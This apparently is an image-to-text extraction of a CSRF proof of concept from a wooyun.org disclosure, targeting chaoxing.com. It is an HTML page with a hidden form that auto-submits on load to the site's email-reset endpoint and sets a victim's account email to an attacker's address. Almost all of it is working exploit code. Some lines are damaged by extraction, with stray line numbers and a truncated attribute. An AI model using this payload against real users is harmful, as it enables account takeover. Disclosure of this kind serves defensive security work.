 login.php
form.html
1 <html>
2
3 <head>
4
5 <meta http-equiv="Content-Type" content="text/html; charset=GB2312">
6
7 <title>chaoxing.com CSRF POC</title>
8
9 </head>
0
1 <body>
2
3 <form action="http://i.mooc.chaoxing.com/settings/resetemail" method="pos
4
5 <input type="hidden" name="email" value="46 172@qq.com">
6
7 </form>
8
9 <script>
0
1 document.forms[0].submit();
2
3 </script>
4
5 </body>
6
7 </html>
www.wooyun.org